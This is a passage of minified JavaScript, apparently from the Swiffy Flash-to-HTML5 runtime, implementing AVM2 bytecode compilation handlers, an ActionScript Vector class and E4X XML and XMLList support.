e=this.pop();this.ja(S.Lh,"base",e,t,i)},S.Lh.ma=hm,S.Lh.implementation=function(t,i,e,n){i=xm(i);var r=Sm(t).traits,o=e.zb(r);if(!k(o)){if(o=e.zb(t.prototype),k(o)&&(r=aj(t.prototype,o))&&r.set)return void r.set.call(i,n);throw J(1056,e.sb(),qm(t).localName)}r[o].set(i,o,n)},S[5]=S.Lh,S.Ih=function(t){t=this.fe(t);var i=this.pop();this.Wa().ja(S.Ih,"base",i,t)},S.Ih.ma=hm,S.Ih.implementation=function(t,i,e){i=xm(i);var n=Sm(t).traits,r=e.zb(n);if(k(r))return n[r].get(i,r);if(r=e.zb(t.prototype),k(r)&&(n=aj(t.prototype,r))&&n.get)return n.get.call(i);throw J(1069,e.sb(),qm(t).localName)},S[4]=S.Ih,S.ug=function(t){t=this.be(t);var i=this.pop();this.ja(S.ug,"base",i,t)},S.ug.implementation=function(t,i,e){i=xm(i),t.__swiffy_constructor.apply(i,e)},S.ug.ma=hm,S.ug.mb=1,S[73]=S.ug,S.Hh=function(t){t=this.be(t);var i=this.pop();this.Wa(),this.ja(S.Hh,i,t)},S.Hh.implementation=function(t,i){var e=t&&t.__swiffy_type_apply;if(!e)throw J(1127);return e.call(t,this.xc,i)},S.Hh.ma=hm,S[83]=S.Hh,S.rj=function(){this.Wa(),this.ja(S.rj,"traits")},S.rj.implementation=function(t){return t.$i({})},S[87]=S.rj,S.pe=function(t){var i=this.stack(0);this.append(i+"="),this.ja(S.pe,i,t)},S.pe.implementation=function(t,i){return this.Wq(t,i)},S.pe.ma=hm,S.pe.yc=vn,S[128]=S.pe,S.Bj=function(){this.ja(S.Bj,this.stack(0))},S.Bj.implementation=Vn,S[119]=S.Bj,S.fr=function(t){var i=function(t){var e=this.stack(0);this.append(e+"="),this.ja(i,e,t)};return i.ma=hm,i.implementation=function(i,e){return t(i,this.dp(e))},i.yc=vn,i},S[134]=S.fr(pn),S[178]=S.fr(qn),S.gr=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa(),this.ja(i,e,t)};return i.implementation=t,i},S[135]=S.gr(pn),S[179]=S.gr(qn),S.Lm=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa().ja(i,e,t)};return i.implementation=t,i},S.Nl=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;if(e&&e.tf)i=e.tf.call(t,i);else{e=Object.keys(t);do if(++i>e.length)return 0;while(Wi(e[i-1]))}return i}),S[31]=S.Nl,S[30]=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.Gg?e.Gg.call(t,i):Object.keys(t)[i-1]}),S[35]=S.Lm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.Hg?e.Hg.call(t,i):t[Object.keys(t)[i-1]]}),S.Eh=function(t,i){this.append("while("+this.register(t)+"&&!("+this.register(i)+"="),this.vh(S.Nl,this.register(t),this.register(i)).append("))"),this.append(this.register(t)+"=").ja(S.Eh,this.register(t)),this.Ba("!!"+this.register(i))},S.Eh.implementation=function(t){var i=t.__swiffy_proxy;return i&&i.tf?null:Object.getPrototypeOf(t)},S.Eh.ma=im,S[50]=S.Eh,S.ci=function(t){var i=function(){var t=this.pop();this.Wa().ja(i,t)};return i.implementation=t,i},S.di=function(t){var i=function(){var t=this.pop(),e=this.pop();this.Wa().ja(i,t,e)};return i.implementation=t,i},S[53]=S.ci(function(t){return this.jd(t,1).getUint8(t)}),S[54]=S.ci(function(t){return this.jd(t,2).getUint16(t,!0)}),S[55]=S.ci(function(t){return this.jd(t,4).getInt32(t,!0)}),S[56]=S.ci(function(t){return this.jd(t,4).getFloat32(t,!0)}),S[57]=S.ci(function(t){return this.jd(t,8).getFloat64(t,!0)}),S[58]=S.di(function(t,i){this.jd(t,1).setUint8(t,i)}),S[59]=S.di(function(t,i){this.jd(t,2).setUint16(t,i,!0)}),S[60]=S.di(function(t,i){this.jd(t,4).setUint32(t,i,!0)}),S[61]=S.di(function(t,i){this.jd(t,4).setFloat32(t,i,!0)}),S[62]=S.di(function(t,i){this.jd(t,8).setFloat64(t,i,!0)}),S[80]=function(){this.Ba(this.pop()+"<<31>>31")},S[81]=function(){this.Ba(this.pop()+"<<24>>24")},S[82]=function(){this.Ba(this.pop()+"<<16>>16")},S.ei=function(t){var i=function(){};return i.ma=t,i},S[2]=S.ei(),S[9]=S.ei(),S[239]=S.ei(function(t){return[t.ie(),t.Dg(),t.ie(),t.Dg()]}),S[241]=S.ei(hm),S[240]=S.ei(hm),S.we=function(t,i,e){var n=function(){};return n.implementation=t,n.yc=e,S[i]=n},S.Cq=S.we(vn.prototype.We,256,vn),S.Ep=S.we(function(t,i,e){return new Yn(this,t,i,e)},258,vn),S.Ro=S.we(function(t){var i=this;return function(){di(55);var e=bi;bi="";var n=Ze;Ze=i.ya;try{var r=t.apply(this,arguments);return--ci,r}catch(o){ei(o)}finally{bi=e,Ze=n}}},257),S.Ol=S.we(function(t){for(var i,e,n=function(){i=arguments},r=0;;)try{return t(n,r,e)}catch(o){r=Zn(o,i),e=o.value}},259),S.Cp=S.we(function(t,i,e,n,r){return t.length>i?this.Wq(t[i],e):this.Xp(n,r)},260,vn),S.Dp=S.we(Im.prototype.aw,261,Im),S.mp=S.we(function(){},262),S.Iv=S.we(function(){},263);var xn=function(t,i,e){this.source="",this.So=t,this.Yo=i,this.bg=e,this.xj={},this.Qo=[],this.fg=this.ib=0};q(xn,fi),g=xn.prototype,g.hg=function(t,i){var e=this.So[t];return this.pl(e,i)?e.Ki:-1},g.pl=function(t,i){return t&&k(t.Ki)?(this.Qo.push({Io:t,stack:k(i)?i:this.ib,Dt:this.fg}),!0):!1},g.Wu=function(t){return String(t)},g.Ue=function(t){return"handler"+t},g.register=function(t){return"r"+t},g.stack=function(t){return"s"+(this.ib-t-1)},g.push=function(){return this.tj("s"+this.ib++)},g.pop=function(){return"s"+--this.ib},g.be=function(t){for(var i="[",e=this.ib-=t;t>0;++e,--t)i+="s"+e,t>1&&(i+=",");return i+"]"},g.fe=function(t){var i=this.bg.multinames[t];return this.Ri(S.Cq)+"("+this.Wu(t)+i.compile(this)+")"},g.Wa=function(){return this.append(this.push()+"="),this},g.Ba=function(t){return this.append(this.push()+"="+t+";"),this},g.scope=function(t){return k(t)?"scope"+t:this.fg?"scope"+(this.fg-1):"scope"},g.Iw=function(){this.fg--},g.Vt=function(){return this.append(this.tj("scope"+this.fg++)+"="),this},g.Vs=function(t){for(var i=0;i<t.length;++i){var e=t[i],n=this.hg(e.target,1);this.append("var "+this.Ue(i)+"="),this.ja(S.Ep,e.excType,e.varName,n)}},g.Us=function(t){var i=t.params||[],e=t.optionals||[],n=i.length-e.length;this.append("function(");for(var r=0;r<i.length;)r>0&&this.append(","),this.append(this.register(++r));for(this.append("){"),r=0;r<i.length;++r){var o=i[r];if(r>=n){var s=e[r-n];this.append(this.register(r+1)+"="),this.ja(S.Cp,"arguments",r,o,this.Pt(s.kind),s.value)}else o&&(this.append(this.register(r+1)+"="),this.ja(S.pe,this.register(r+1),o))}for(this.append("var "+this.register(0)+"=scope").vh(S.Dp,"this"),null!=t.arguments&&this.append(","+this.register(++r)+"=Array.prototype.slice.call(arguments,"+t.arguments+")");++r<t.locals;)this.append(","+this.register(r));this.append(";")},g.tj=function(t){return this.xj[t]=!0,t},g.Gt=function(t){this.xj[t]=!1},g.Et=function(){var t,i=!1;for(t in this.xj)this.xj[t]&&(this.append((i?", ":"var ")+t),i=!0);i&&this.append(";")},g.Jt=function(t){this.append("katch(");for(var i=0;i<t.length;++i)i>0&&this.append(","),this.append(this.Ue(t[i]));this.append(");")},g.Ft=function(t){this.ib=t.stack,this.fg=t.Dt;var i=0;for(t=t.Io;t;){i++,t.Ui&&this.Jt(t.Ui);var e=t.Ri;if(e.mb&&(i=0),e.apply(this,t.args),t=t.next,this.pl(t))break}return this.Ko()},g.Ts=function(t){var i=[],e=this.Ko();this.pl(this.So[0]);for(var n,r=0;n=this.Qo.pop();r++){var o=n.Io.Ki;i[o]||(i[o]=this.Ft(n))}for(this.append(e),e=r>1,(t=!!t.length)&&(this.append("return ").gl(S.Ol),this.append("(function(katch,j,s0){"),this.Gt("s0")),this.Et(),e&&(this.append(t?"for(;;){":"for(var j=0;;){"),this.ja(S.mp),this.append("switch(j){")),n=0;n<i.length;++n)i[n]&&(e&&this.append("case "+n+":"),this.append(i[n]));e&&this.append("default:return;}}"),t&&this.append("});")};var V=function(t,i,e){Object.defineProperty(this,"__swiffy_v",{value:t}),e&&bo(this,0),O(this,"fixed","Boolean",!!i),Object.defineProperty(this,"length",{get:function(){return this.__swiffy_v.length},set:function(t){if(t=Q(t,"uint"),this.fixed)throw J(1126);var i=this.__swiffy_v.length;this.__swiffy_v.length=t,bo(this,i)}})},co=function(t){return t.__swiffy_classdef.__swiffy_v.ek?0:null},bo=function(t,i){for(var e=t.__swiffy_v,n=co(t);i<e.length;i++)e[i]=n},eo=function(t,i,e){return null==i?co(t):(t=t.__swiffy_classdef.__swiffy_v,!t.type||e&&!t.ek?i:rn(i,t.type))},fo=function(t,i){var e=Object.create(t.prototype);return V.call(e,i||[]),e};V.prototype=Object.create(bn.prototype);var go=function(t,i){var e=function(t){if(dn(t,e))return t;if(null==t||Object(t)!==t)throw J(1034,qm(t),e.__swiffy_name);var i=fo(e);if(t instanceof V&&(t=t.__swiffy_v),da(t))for(var n=i.__swiffy_v,r=0;r<t.length;r++)n[r]=eo(i,t[r]);return i};return Object.defineProperty(e,"__swiffy_v",{value:{type:t,ek:i}}),e},ho=function(){return function(t,i){t=Q(t,"uint",0),i=Q(i,"Boolean",!1),V.call(this,Array(t),i,!0)}},io=new om("__AS3__.vec","Vector",!1),ko=function(t,i,e,n){n=n||km.prototype;var r=new vm(io).wq(t&&t.__swiffy_name).xq(),o=n[r];return o||(o=nn(ho(),r,{Ve:go(t,i),su:en,Wi:e?V:jo}),n[r]=o),o},lo=function(t,i,e){return t=ko(t&&km.prototype[t],i,!0),lm(io+"$"+e,t),t},jo=lo(null,!1,"object");lo("int",!0,"int");var mo=lo("uint",!0,"uint"),no=lo("Number",!0,"double"),oo=N(function(){throw J(1007)},io);Object.defineProperty(oo,"__swiffy_type_apply",{value:function(t,i){if(1!=i.length)throw"PANIC! Wrong number of vector type parameters";return ko(i[0],!1,!1,t)}}),Object.defineProperty(V.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=t.Mh(1069,this),n=this.__swiffy_v;if(e>=n.length)throw J(1125,e,n.length);if(e=n[e],!m(e))throw J(1006);return e.apply(this,i)},vc:function(t){return!t.zb(this)},Fd:function(t){t=t.Mh(1069,this);var i=this.__swiffy_v;if(t>=i.length)throw J(1125,t,i.length);return i[t]},mf:function(t){return t.Rc()<this.__swiffy_v.length},Gg:function(t){return t-1},tf:function(t){return++t>this.__swiffy_v.length?0:t},Hg:function(t){return this.__swiffy_v[t-1]},setProperty:function(t,i){var e=t.Mh(1056,this),n=this.__swiffy_v;if(e>n.length||e==n.length&&this.fixed)throw J(1125,e,n.length);n[e]=eo(this,i)}}});var po=function(t,i,e){if(!dn(e,t))throw J(1034,qm(e),t.__swiffy_name);i.push.apply(i,e.__swiffy_v)},qo=function(t,i,e,n){if(null!=i){i=Q(i,"Function");for(var r=t.__swiffy_v,o=0;o<r.length;o++){var s=r[o],a=i.call(e,s,o,t);if(n&&n.call(t,a,s))return!1}}return!0},ro=function(t,i,e,n){if(t.fixed)throw J(1126);var r=t.__swiffy_v,o=n.length;e=[i,e],e.length+=o,e=r.splice.apply(r,e);var s=0;try{for(;o>0;s++,i++,o--)r[i]=eo(t,n[s])}finally{for(t=co(t);o>0;i++,o--)r[i]=t}return e};V.prototype.concat=function(){var t=this.__swiffy_classdef,i=this.__swiffy_v.slice();if(10<Ze.c.Od)for(var e=0;e<arguments.length;e++)po(t,i,arguments[e]);else for(e=arguments.length-1;e>=0;e--)po(t,i,arguments[e]);return fo(t,i)},T(V.prototype,"concat"),V.prototype.every=function(t,i){return qo(this,t,i,function(t){return!t})},T(V.prototype,"every"),V.prototype.filter=function(t,i){var e=[];return qo(this,t,i,function(t,i){t&&e.push(i)}),fo(this.__swiffy_classdef,e)},T(V.prototype,"filter"),V.prototype.forEach=function(t,i){qo(this,t,i)},T(V.prototype,"forEach"),V.prototype.indexOf=function(t,i){return t=eo(this,t,!0),i=Q(i,"int",0),this.__swiffy_v.indexOf(t,i)},T(V.prototype,"indexOf"),V.prototype.join=function(t){return t=Q(t,"String",","),this.__swiffy_v.join(t)},T(V.prototype,"join"),V.prototype.lastIndexOf=function(t,i){return t=eo(this,t,!0),i=Q(i,"int",2147483647),this.__swiffy_v.lastIndexOf(t,i)},T(V.prototype,"lastIndexOf"),V.prototype.map=function(t,i){var e=[];return qo(this,t,i,function(t){e.push(eo(this,t))}),fo(this.__swiffy_classdef,e)},T(V.prototype,"map"),V.prototype.pop=function(){if(this.fixed)throw J(1126);var t=this.__swiffy_v;return t.length?t.pop():this.__swiffy_classdef.__swiffy_v.ek?0:void 0},T(V.prototype,"pop"),V.prototype.push=function(){var t=this.__swiffy_v;
return ro(this,t.length,0,arguments),t.length},T(V.prototype,"push"),V.prototype.reverse=function(){return this.__swiffy_v.reverse(),this},T(V.prototype,"reverse"),V.prototype.shift=function(){if(this.fixed)throw J(1126);var t=this.__swiffy_v;return t.length?t.shift():this.__swiffy_classdef.__swiffy_v.ek?0:void 0},T(V.prototype,"shift"),V.prototype.slice=function(t,i){return t=Q(t,"int",0),i=Q(i,"int",16777215),fo(this.__swiffy_classdef,this.__swiffy_v.slice(t,i))},T(V.prototype,"slice"),V.prototype.some=function(t,i){return!qo(this,t,i,function(t){return t})},T(V.prototype,"some"),V.prototype.sort=function(t){return this.__swiffy_v.sort(t),this},T(V.prototype,"sort"),V.prototype.splice=function(t,i,e){return t=Q(t,"int"),i=Q(i,"uint"),e=Array.prototype.slice.call(arguments,2),fo(this.__swiffy_classdef,ro(this,t,i,e))},T(V.prototype,"splice"),V.prototype.toLocaleString=function(){return this.toString()},V.prototype.unshift=function(){return ro(this,0,0,arguments),this.__swiffy_v.length},T(V.prototype,"unshift"),V.prototype.toString=function(){return this.__swiffy_v.join(",")};var vo=function(t){if(t instanceof so)return t=to.call(t,1088),uo.copy.call(t);if(t instanceof vo)return uo.copy.call(t);if(null!=t){t=Q(t,"String"),t=new he(t,$n.ignoreWhitespace,!1);var i=wo(t);if(i||(i=new xo(null,"")),yo(t))throw J(1088);return i.me}return new xo(null,"").me},$n=function(t){return t instanceof vo?t:t instanceof so?to.call(t,1088):new vo(t)};nn(vo,"XML",{Ve:$n,Rj:vo}),O($n,"ignoreComments","Boolean",!0),O($n,"ignoreProcessingInstructions","Boolean",!0),O($n,"ignoreWhitespace","Boolean",!0),O($n,"prettyIndent","int",2),O($n,"prettyPrinting","Boolean",!0);var zo=function(t){return 0==t.Rc()||this.__swiffy_v.vm(t)};Object.defineProperty(vo.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=uo[t];if(m(e))return e.apply(this,i);if(e=String.prototype[t],m(e)&&this.__swiffy_v.Yj())return e.apply(this.toString(),i);throw J(1006,"value")},vc:function(){return!1},Xj:function(t){return t=this.__swiffy_v.Ag([],t,!1),Ao(t)},Fd:function(t){return 0==t.Rc()?this:(t=this.__swiffy_v.rf([],t),Ao(t))},setProperty:function(t){if(k(t.Rc()))throw J(1087)},mf:zo,Gg:function(){return"0"},tf:function(t){return 0==t?1:0},Hg:function(){return this}}}),vo.prototype.hasOwnProperty=function(t){return zo.call(this,Bo(t))},vo.prototype.toString=function(){return this.__swiffy_v.Gd(!1)},vo.prototype.valueOf=function(){return this},vo.prototype.toJSON=function(){return"XML"};var uo={addNamespace:function(){return R(this,"addNamespace"),this},appendChild:function(t){return R(this,"appendChild"),Q(t,"Object"),this},attribute:function(t){return t=Bo(t),t=this.__swiffy_v.rf([],t,!0),Ao(t)},attributes:function(){var t=this.__swiffy_v.Hm([]);return Ao(t)},child:function(t){return Q(t,"Object"),R(this,"child"),Ao([])},childIndex:function(){return this.__swiffy_v.yg()},children:function(){var t=this.__swiffy_v.Im([]);return Ao(t)},comments:function(){return R(this,"comments"),Ao([])},contains:function(t){return Q(t,"XML"),R(this,"contains"),!1},copy:function(){return this.__swiffy_v.Kb(null).me}};$n.defaultSettings=function(){return{ignoreComments:!0,ignoreProcessingInstructions:!0,ignoreWhitespace:!0,prettyIndent:2,prettyPrinting:!0}},uo.descendants=function(t){return t=Bo(t,"*"),t=this.__swiffy_v.Ag([],t,!0),Ao(t)},uo.elements=function(t){return t=Bo(t,"*"),t=this.__swiffy_v.rf([],t,!1),Ao(t)},uo.hasComplexContent=function(){return this.__swiffy_v.Rh()},uo.hasSimpleContent=function(){return this.__swiffy_v.Yj()},uo.inScopeNamespaces=function(){return R(this,"inScopeNamespaces"),[]},uo.insertChildAfter=function(t,i){Q(t,"Object"),Q(i,"Object"),R(this,"insertChildAfter")},uo.insertChildBefore=function(t,i){Q(t,"Object"),Q(i,"Object"),R(this,"insertChildBefore")},uo.length=function(){return 1},uo.localName=function(){var t=this.__swiffy_v.name;return t?t.localName:null},uo.name=function(){return this.__swiffy_v.name},uo.namespace=function(t){return Q(t,"String","null"),R(this,"namespace"),null},uo.namespaceDeclarations=function(){return R(this,"namespaceDeclarations"),[]},uo.nodeKind=function(){return this.__swiffy_v.te},uo.normalize=function(){return R(this,"normalize"),this},uo.parent=function(){var t=this.__swiffy_v;return t.parent?t.parent.me:void 0},uo.prependChild=function(t){return Q(t,"Object"),R(this,"prependChild"),this},uo.processingInstructions=function(t){return Q(t,"String","*"),R(this,"processingInstructions"),Ao([])},uo.propertyIsEnumerable=function(t){return"0"==Bo(t).Rc()},uo.removeNamespace=function(t){return Q(t,"Namespace"),R(this,"removeNamespace"),this},uo.replace=function(t,i){return Q(t,"Object"),Q(i,"XML"),R(this,"replace"),this},uo.setChildren=function(t){return Q(t,"Object"),R(this,"setChildren"),this},uo.setLocalName=function(t){Q(t,"String"),R(this,"setLocalName")},uo.setName=function(t){Q(t,"String"),R(this,"setName")},uo.setNamespace=function(t){Q(t,"Namespace"),R(this,"setNamespace")},$n.setSettings=function(t){ia(t)||(t=vo.defaultSettings()),ga(t.ignoreComments)&&($n.ignoreComments=t.ignoreComments),ga(t.ignoreProcessingInstructions)&&($n.ignoreProcessingInstructions=t.ignoreProcessingInstructions),ga(t.ignoreWhitespace)&&($n.ignoreWhitespace=t.ignoreWhitespace),ha(t.prettyIndent)&&($n.prettyIndent=t.prettyIndent),ga(t.prettyPrinting)&&($n.prettyPrinting=t.prettyPrinting)},$n.settings=function(){return{ignoreComments:vo.ignoreComments,ignoreProcessingInstructions:$n.ignoreProcessingInstructions,ignoreWhitespace:vo.ignoreWhitespace,prettyIndent:vo.prettyIndent,prettyPrinting:vo.prettyPrinting}},uo.text=function(){var t=this.__swiffy_v.Jm([],"text");return Ao(t)},uo.toXMLString=function(){return this.__swiffy_v.Gd(!0)};var Co=function(t){this.me=Object.create(vo.prototype),Object.defineProperty(this.me,"__swiffy_v",{value:this}),this.parent=t};g=Co.prototype,g.name=null,g.namespaces=null,g.attributes=null,g.children=null,g.value=null,g.Ej=function(t,i){return i.push(this.Gd(t)),t},g.Rh=function(){return!1},g.Yj=function(){return!this.Rh()},g.yg=function(){if(this.parent)for(var t=0;t<this.parent.children.length;t++)if(this.parent.children[t]==this)return t;return-1},g.zg=function(t,i){return!i&&!t.Ma&&"*"==t.localName},g.vm=function(){return!1},g.rf=function(t){return t},g.Ag=function(t){return t},g.Hm=function(t){return t},g.Im=function(t){return t},g.Jm=function(t){return t};var Fn=function(t,i,e){Co.call(this,t),this.name=i,this.namespaces=e||[],this.attributes=[],this.children=[]};q(Fn,Co),g=Fn.prototype,g.te="element",g.Gd=function(t){var i=[];return t=this.Ej(t,i),Do(i,t)},g.Ej=function(t,i,e){if(t=t||this.Rh(),!t){for(t=0;t<this.children.length;t++)this.children[t].Ej(!1,i);return!1}for(e=new Eo(e),t=0;t<this.namespaces.length;t++)e.Rp(this.namespaces[t]);var n=e.eq(this.name),r="<"+n;for(t=0;t<this.attributes.length;t++)var o=this.attributes[t],r=r+(" "+e.eq(o.name)+'="'+ae(o.value)+'"');if(r+=e.gu(),0==this.children.length)i.push(r+"/>");else if(1==this.children.length&&"text"==this.children[0].te)i.push(r+">"+this.children[t].Gd(!0)+"</"+n+">");else{for(o=[],t=0;t<this.children.length;t++)this.children[t].Ej(!0,o,e);i.push(r+">"),i.push(o),i.push("</"+n+">")}return!0},g.Rh=function(){for(var t=0;t<this.children.length;t++)if(this.children[t]instanceof Fn)return!0;return!1},g.Kb=function(t){t=new Fn(t,this.name,this.namespaces.slice());for(var i=0;i<this.attributes.length;i++)t.attributes.push(this.attributes[i].Kb(t));for(i=0;i<this.children.length;i++)t.children.push(this.children[i].Kb(t));return t},g.zg=function(t){if(t.Ma)return!1;if("*"==t.localName)return!0;var i=this.name.__swiffy_v;return t.localName==i.localName&&t.uri==i.uri},g.vm=function(t){for(var i=t.Ma?this.attributes:this.children,e=0;e<i.length;e++)if(i[e].zg(t,!1))return!0;return!1},g.rf=function(t,i,e){var n=k(e);e=(e=n?e:i.Ma)?this.attributes:this.children;for(var r=0;r<e.length;r++){var o=e[r];o.zg(i,n)&&t.push(o)}return t},g.Ag=function(t,i,e){if(i.Ma)for(var n=0;n<this.attributes.length;n++){var r=this.attributes[n];r.zg(i,e)&&t.push(r)}for(n=0;n<this.children.length;n++)r=this.children[n],r.zg(i,e)&&t.push(r),r.Ag(t,i,e);return t},g.Hm=function(t){for(var i=0;i<this.attributes.length;i++)t.push(this.attributes[i]);return t},g.Im=function(t){for(var i=0;i<this.children.length;i++)t.push(this.children[i]);return t},g.Jm=function(t,i){for(var e=0;e<this.children.length;e++){var n=this.children[e];n.te==i&&t.push(n)}return t},g.Ac=function(t,i){return this.attributes.push(new Fo(this,t,i)),this},g.af=function(t){return t=new Fn(this,t,[]),this.children.push(t),t};var Fo=function(t,i,e){Co.call(this,t),this.name=i,this.value=e};q(Fo,Co),g=Fo.prototype,g.te="attribute",g.Gd=function(t){return t?ae(this.value):this.value},g.Kb=function(t){return new Fo(t,this.name,this.value)},g.yg=function(){return-1},g.zg=function(t,i){if("*"==t.localName)return!0;var e=this.name.__swiffy_v;return t.localName==e.localName&&(i&&!e.uri||t.uri==e.uri)};var xo=function(t,i){Co.call(this,t),this.value=i};q(xo,Co),xo.prototype.te="text",xo.prototype.Gd=function(t){return t?$d(this.value):this.value},xo.prototype.Kb=function(t){return new xo(t,this.value)};var Go=function(t,i){Co.call(this,t),this.value=i};q(Go,Co),Go.prototype.te="text",Go.prototype.Gd=function(t){return t?"<![CDATA["+this.value+"]]>":this.value},Go.prototype.Kb=function(t){return new Go(t,this.value)};var Bo=function(t,i){if(t instanceof nm)return t.__swiffy_v;t=Q(t,"String",i);var e="@"==t.charAt(0);return e&&(t=t.substring(1)),new om("",t,e)},yo=function(t){try{return t.next()}catch(i){switch(i.type){case"tag":case"close":throw J(1090);case"cdata":throw J(1091);case"comment":throw J(1094);case"processing_instruction":throw J(1097);case"attribute":throw J(1095);default:throw i}}},Ho=function(t,i){for(var e=new wc,n=0;n<t.length;){var r=t[n],o=r.name.match(/^xmlns(?::(.*))?$/);o?(e.set(o[1]||"",r.value),t.splice(n,1)):n++}i||!bi||e.Ed("")||e.set("",bi),this.Wp=e,this.Ca=i};Ho.prototype.resolve=function(t,i,e){if(!k(e)){var n=i.indexOf(":");e=n>=0?i.substring(0,n):"",i=n>=0?i.substring(n+1):i}if(t&&!e)return Bn("",i,!0);if(n=this.Wp.get(e),k(n))return Bn(n,i,t);if(this.Ca)return this.Ca.resolve(t,i,e);if(e)throw J(1083,e,i);return Bn("",i,!1)},Ho.prototype.rw=function(){return this.Wp.map(function(t,i){return new An(i,t)})};var wo=function(t,i,e,n){for(var r,o=e||null;r=yo(t);)switch(r.type){case"tag":for(e=r.attributes,i=new Ho(e,i),o=new Fn(o,i.resolve(!1,r.value),i.rw()),n=0;n<e.length;n++){var s=e[n];o.attributes.push(new Fo(o,i.resolve(!0,s.name),s.value))}for(;;){if(e=wo(t,i,o,r.value),!e)return o;o.children.push(e)}case"close":if(o){if(n!=r.value)throw t=o.name.localName,J(1085,t,t);return null}throw J(1088);case"text":return new xo(o||null,r.value);case"cdata":return new Go(o||null,r.value)}if(!e)return null;throw t=o.name.localName,J(1085,t,t)},Eo=function(t){this.Pj=[],this.ue=(this.um=!k(t))?{}:t.ue};Eo.prototype.Yu=function(){if(!this.um){var t,i={};for(t in this.ue)i[t]=this.ue[t];this.ue=i,this.um=!0}},Eo.prototype.Rp=function(t){var i=t.prefix||"",e=t.uri,n=this.ue[e];n!=i&&(void 0===n&&(this.Yu(),this.ue[e]=i),this.Pj.push(t))},Eo.prototype.eq=function(t){var i=t.uri;if(t=t.localName,!i)return t;var e=this.ue[i];if(!e){for(var e="",n=0;e in this.ue;n++)e=String.fromCharCode(97+n/17576)+String.fromCharCode(97+n/17576%26)+String.fromCharCode(97+n/676%26)+String.fromCharCode(97+n/26%26);this.Rp(new An(e,i))}return e?e+":"+t:t},Eo.prototype.gu=function(){for(var t="",i=0;i<this.Pj.length;i++){var t=t+" xmlns",e=this.Pj[i],n=e.prefix;n&&(t+=":"+n),t+='="'+ae(e.uri)+'"'}return this.Pj=[],t};var Do=function(t,i){i=i&&$n.prettyPrinting;var e="";if(i)for(var n=$n.prettyIndent;n>0;n--)e+=" ";var r=[],o=function(t,n){for(var s=0;s<t.length;s++)if(da(t[s]))o(t[s],n+e);else if(i)for(var a=t[s].trim().split(/\n/),h=0;h<a.length;h++)r.push(n+a[h]);else r.push(t[s])};return o(t,""),r.join(i?"\n":"")},so=function(t){if(t instanceof vo)t=[t.__swiffy_v];else if(t instanceof so)t=t.__swiffy_v.slice();else if(null!=t&&""!=t){t=Q(t,"String"),t=new he(t,$n.ignoreWhitespace,!1);for(var i,e=[];i=wo(t);)e.push(i);t=e}else t=[];return Ao(t)},ao=function(t){return t instanceof so?t:new so(t)};nn(so,"XMLList",{Ve:ao,Rj:so});var Io=function(t){for(var i=this.__swiffy_v,e=t.Rc()<i.length,n=0;!e&&n<i.length;n++)e=i[n].vm(t);return e};Object.defineProperty(so.prototype,"__swiffy_proxy",{value:{rg:function(t,i){var e=Jo[t];if(m(e))return e.apply(this,i);if(e=uo[t],m(e)){var n=to.call(this,1086,t);return e.apply(n,i)}if(e=String.prototype[t],m(e)&&(n=to.call(this,1086,t),n.__swiffy_v.Yj()))return e.apply(n.toString(),i);throw J(1006,"value")},vc:function(){return!1},Xj:function(t){for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].Ag(e,t,!1);return Ao(e)},Fd:function(t){var i=this.__swiffy_v,e=t.Rc();if(k(e))return Ko(i[e]);for(var e=[],n=0;n<i.length;n++)i[n].rf(e,t);return Ao(e)},setProperty:function(t,i){var e=this.__swiffy_v,n=t.Rc();k(n)&&(n>e.length&&(n=e.length),i instanceof vo&&(e[n]=i.__swiffy_v))},mf:Io,Gg:function(t){return String(t-1)},tf:function(t){return++t>this.__swiffy_v.length?0:t},Hg:function(t){return Ko(this.__swiffy_v[t-1])}}}),so.prototype.hasOwnProperty=function(t){return Io.call(this,Bo(t))},so.prototype.toString=function(){if(Jo.hasComplexContent.call(this))return Jo.toXMLString.call(this);for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)i.push(t[e].Gd(!1));return i.join("")},so.prototype.valueOf=function(){return this},so.prototype.toJSON=function(){return"XMLList"};var Jo={attribute:function(t){t=Bo(t);for(var i=this.__swiffy_v,e=0;e<i.length;e++)i[e].rf([],t,!0);return Ao([])},attributes:function(){for(var t=[],i=this.__swiffy_v,e=0;e<i.length;e++)i[e].Hm(t);return Ao(t)},child:function(t){return Q(t,"Object"),R(this,"child"),Ao([])},children:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)t[e].Im(i);return Ao(i)},comments:function(){return R(this,"comments"),Ao([])},contains:function(t){return Q(t,"XML"),R(this,"contains"),!1},copy:function(){return R(this,"copy"),Ao([])},descendants:function(t){t=Bo(t,"*");for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].Ag(e,t,!0);return Ao(e)},elements:function(t){t=Bo(t,"*");for(var i=this.__swiffy_v,e=[],n=0;n<i.length;n++)i[n].rf(e,t,!1);return Ao(e)},hasComplexContent:function(){var t=this.__swiffy_v;if(0==t.length)return!1;if(1==t.length)return t[0].Rh();for(var i=0;i<t.length;i++)if("element"==t[i].te)return!0;return!1},hasSimpleContent:function(){var t=this.__swiffy_v;if(0==t.length)return!0;if(1==t.length)return t[0].Yj();for(var i=0;i<t.length;i++)if("element"==t[i].te)return!1;return!0},length:function(){return this.__swiffy_v.length},normalize:function(){return R(this,"normalize"),Ao([])},parent:function(){var t=this.__swiffy_v;if(t.length){for(var i=t[0].parent,e=1;i&&e<t.length;e++)if(t[e].parent!=i)return;return Ko(i)}},processingInstructions:function(t){return Q(t,"String","*"),R(this,"processingInstructions"),Ao([])},propertyIsEnumerable:function(t){var i=this.__swiffy_v;return Bo(t).Rc()<i.length},text:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)t[e].Jm(i,"text");return Ao(i)},toXMLString:function(){for(var t=this.__swiffy_v,i=[],e=0;e<t.length;e++)i.push(t[e].Gd(!0));return i.join("\n")}},Ao=function(t){var i=Object.create(so.prototype);return Object.defineProperty(i,"__swiffy_v",{value:t}),i},to=function(){var t=this.__swiffy_v;if(1==t.length)return t[0].me;throw J.apply(null,arguments)},Ko=function(t){return t?t.me:void 